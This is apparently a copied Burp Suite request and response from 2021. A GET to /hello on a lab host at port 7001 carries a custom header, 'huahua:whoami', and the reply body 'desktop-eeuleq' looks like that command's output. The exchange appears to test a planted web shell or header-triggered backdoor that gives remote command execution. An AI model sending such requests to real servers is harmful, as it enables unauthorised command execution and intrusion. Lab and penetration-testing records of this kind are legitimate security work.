 Request
Pretty Raw Hex \n
1 GET /hello HTTP/1.1
2 Host: 192.168.1.8:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0)
Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 huahua:whoami
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Mon, 22 Nov 2021 13:53:07 GMT
4 Content-Length: 25
5
6 desktop-eeuleq
7
Search...
0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (0)
Request Cookies (0)
Request Headers (8)
Response Headers (3)
Done
120 bytes | 64 millis